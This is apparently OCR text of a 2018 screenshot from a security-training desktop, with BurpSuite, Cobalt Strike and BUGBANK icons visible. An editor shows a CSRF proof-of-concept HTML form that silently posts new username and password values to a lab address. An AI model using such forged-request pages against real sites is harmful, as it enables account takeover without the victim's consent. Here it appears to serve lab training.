 Seay
BurpSuite
WinSCP
Et
资料
四月十号培
训ppt
cmsexp
cobaltstrike
漏洞银行 | BUGBANK
大咖面对面
OBS Studio
follow.html
share.html
回收站
http://192.168.23.4/csrf/user.php
收藏
"强网"拟
账号：
密码：
简介：
确认修改
完成
0
100%
C:\Users\15SR-4528\Desktop\test2.html • (web, public, laravel) - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
web
public
web
app
Console
Events
Exceptions
Http
Controllers
Auth
AdminController.php
AdminLoginController.php
CateController.php
Controller.php
GoodsController.php
GoodsController.php.bak
HomeController.php
LoginController.php
RegisterController.php
1 <html>
2
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.23.4/csrf/user.php" method="POST">
6 <input type="hidden" name="username" value="123" />
7 <input type="hidden" name="password" value="123112323" />
8 <input type="hidden" name="textarea" value="alert" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Line 8, Column 56
Spaces: 2
PHP
漏洞银行
BUGBANK.CN
搜索 Web 和 Windows
英
20:39
2018/5/18